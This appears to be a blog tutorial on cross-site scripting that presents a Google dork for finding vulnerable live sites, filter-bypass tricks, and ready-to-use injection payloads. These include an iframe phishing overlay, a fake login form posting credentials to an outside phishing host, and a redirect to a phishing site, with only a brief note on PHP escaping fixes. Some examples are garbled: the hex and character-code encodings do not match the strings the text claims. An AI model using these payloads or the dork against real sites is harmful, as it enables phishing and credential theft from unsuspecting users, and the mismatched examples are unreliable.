Introduction
XSS is also termed as CSS; no it’s not Cascading Style Sheet. Its is abbreviation for Cross Site Scripting. From the title itself it is clear that XSS is related to scripts to be precise it’s JavaScript. XSS is very common type of attack found in web-world which allows attacker to inject his malicious script; also attacker can inject his malicious script into website. When normal user like us run that script in his browser then that script or code will get executed.
Types of XSS
Basically there are three types of Cross Site Scripting.
1) Local XSS
2) Persistent XSS
3) Non-Persistent XSS
Now we will go through each type
Local Cross Site Scripting:-
This one is one of the basic types of XSS attack. Local XSS attacks are the rarest types of attack found! This requires Exploits for Browser vulnerability … Using this attack the hacker can install spam bots, Different worms and also Backdoors on your Computer.
Non-Persistent Cross Site Scripting:-
This is the very common types of attack which generally don’t harm the websites. . That means they don’t steal cookies or anything. . This attack is possible using the crafted link created by Hacker and get activated when user Visits such links.
Persistent Cross Site Scripting :-
This is the attack which can be used steal the Website cookies. The Browser uses cookies to store Users personal information so that you stayed logged in even after you leave, Cookies are also use for storing users Authentication information
One can spread worms using Persistent XSS and he can also use it to deface the websites. This attacks are usually use in online forums, search engines, blog’s and search engines.
How to find XSS Vulnerable Website
Finding the XSS vulnerable website is not a big deal! What you need is just a Brain!
So for finding the XSS vulnerable website we will take the help of Google Dorks. Using this work will get simpler. We will first see what Google Dork is!
Google dork is nothing but searching on Google in advance, it is used by many Bloggers, webmasters!
We will use the following dork for finding XSS vulnerable website
inurl:"search.php?q="
First we will see how above Dork will work :-
“inurl” is used to find the “search.php” file in website URL . So after searching this you will get all the websites which contains search.php page in it , that is what we want !
What you need to do is just copy paste above dork in Google search Engine.
How to Execute XSS Commands
Using Google Dork when you will find website containing search field . In that search field try to execute following simple JavaScript.
<script>alert("xyz");</script>
<script> : The script tag is used to define the client side script. It may contain scripting elements.
alert : Its is a function to pop-up a dialog box , it is nothing but a simple window containing a message in double quotes
</script> : Its is use for end of Script

Just copy paste above script in search field and press enter , you will see pop up box containing “xyz”
You can use any word instead of “xyz”! You can also replace “ “ by ‘ ‘.
Let us take an example
<script>alert(‘xyz');</script>
I am using “xyz” for this Tutorial
After pressing window the pop up will come if the target website is Vulnerable !
|~~~~~~~| |~~~~~~~|
| | xyz | or | 1234 | |
|~~~~~~~| |~~~~~~~|
Instead of above code we can also inject a code like -
<h1><font color="#00AB00">My name is xyz </font></h1>
You can also use this code -
www.mysite.in/google.php?search=<h1><font color="#00FF00">
My name is xyz</font></h1>
In above code what we are doing extra is we are setting font color of text “ My name is xyz “
Whatever we are seeing is totally client side. Attacker determines the content of website!
If the above simple techniques are not working then don’t worry ! there is solution for every problem. That means the website uses the filter techniques to avoid the XSS attack. We will see what are the Bypass Techniques available in Next chapter.
Bypass Techniques
Basically there are three techniques available to bypass the filter , we will go through each .
Techniques Available:-
1) HEX Encoding
2) Obfuscation
3) Magic_Quotes_gpc=ON
HEX Encoding
This is very useful bypass trick. Using this method your script will get encrypt in hex format and we will execute it .
This is how
<script>alert(“Tutorial”);</script>
Looks like encrypted in HEX:
www.site.ru/google.php?search=%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%2F%74%75%72%74%6C%65%73%2F%29%3B%3C%2F%73%63%72%69%70%74%3E
We have just converted our script in hex format.
Obfuscation
In web world there is one term called as “Bad wordlist “. That means if you search for any word that is present in this list then it will give you error like “You are not allow to search this word “
So what developers do is, they just put words like “alert”, “script” in this list !
But this is very weak protection! We can bypass us using obfuscation your code script like
<SCripT>alert ('Tutorial');</ScRipt>
From above example as we can see that there are lots of possibilities!!
Magic_Quotes_gpc=ON
This is php setting available. It causes that every every " (double quote) , ' (single-quote) and \ (backslash) are escaped with a Backslash automatically
Now How to bypass it when it's ON? – We will use the JavaScript function called String.fromCharCode(), to convert your text in decimal characters and put them in the handling. Using "rat” will look like this:
String.fromCharCode(114, 97,116)
We have converted every character into its decimal form.
Now insert this in your alert script:
www.site.ru/google.php?search=<script>alert(String.fromCharCode(117, 114, 116, 108));</script>
Use can use following link for conversion of character to decimal form.
http://www.asciizeichen.de/tabelle.html
Simple XSS attack
Now we will see very simple XSS attack. Open any website having Search field in it!
Enter the below script into search box and press enter.
<script>alert(“Hello World”);</script>
If the site is vulnerable to XSS attack then it will look like this
This is how the the pop up will look after executing script.
What can we do with XSS ?
Till now we have seen very simple xss attack. Now we will see how harmful such xss attacks can be for your Website!
Here are some attack techniques you can do with XSS :-
1) Iframe Phishing
2) Cookie stealing
3) Inject a Phishing script
4) Redirect Phishing
Iframe Phishing :-
Just inject a JavaScript code containing iframe where your phishing site is embedded. This should look like a target site !
Ex.
www.anysite.in/google.php?search=<iframe src="http://www.phishingsite.in" height="100%" width="100%"></iframe>
Trick : height="100%" width="100%" means that the whole window is filled with that iframe. And www.phishingsite.in is the path where our phishing script is present
The target site will spawn your phishing site in an Iframe, and the website victims won't see a difference and log in.
Cookie Stealing:-
Firstly we will see what cookies are.
A cookie is a piece of text stored on user’s computer by their web browser. It can be used for storing session information, site preferences and for authentication process. There are two copies of cookies, one is stored at browser and another is present at server. Cookies may be set with or without expiration date.
Cookie stealing is one of the major flaws in XSS. Here what attacker will do is , he will just send you one JavaScript and he will tell you to execute that script in your browser. After executing that script he will get all your Cookies!
Now we will see how he did it!
Basically he is having two php scripts! First one is fetch.php and second is access.php
fetch.php – This script is use to steal the users cookies!
access.php – This script is use to access that stolen cookies!
When he get your cookies, with the help of that he will be able to login to your account without Password!! Strange right ? so please never visit any anonymous links !
Inject a Phishing script :-
You can inject a user and password field in html with the help of <html> and <body> tags!
Attacker will create fake login page using html tags.Victim will think that he needs to login so he will enter his username and password over there and the attacker will get all the information !
Ex.
www.anysite.in/google.php?search=<html><body><head><meta content="text/html; charset=utf-8"></meta></head> <div style="text-align: center;"><form Method="POST" Action="http://www.phishingsite.in "> Phishingpage :<br /><br/>Username :<br /> <input name="User" /><br />Password :<br /> <input name="Password" type="password" /><br /><br /><input name="Valid" value="Ok !" type="submit" /> <br/></form></div></body></html>
Redirect Phishing:-
In this attack just inject a JavaScript redirection script that leads to your
phishing site, it needs to look just like the target site.
Ex.
www.site.ru/google.php?search=<script>document.location.href="http://www.phishingsite.in"</script>
How to Fix XSS Holes?
You can secure your website from XSS attack using fowling functions.
1) htmlspecialchars ()
Here the htmlspecialchars() function converts some predefined characters to HTML entities.
The predefined characters are:
- &(ampersand) becomes &
- ' (single quote) becomes '
- " (double quote) becomes "
- > (greater than) becomes >
- < (less than) becomes <
2) htmlentities ()
This function converts characters to HTML entities.
This function is identical to htmlspecialchars () in all ways, except with
htmlentities (), all characters which have HTML character entity
Equivalents are translated into these entities
Conclusion
Lack of security is not a matter of resources
The conclusion which can be made out of this is that the large corporations or websites are getting hacked in exactly same way as that of small budget business websites are getting hacked so Lack of security is not a matter of resource but there is lack of awareness among people ! So Be Alert!!
Author : Pratik Nikam
Thanks :)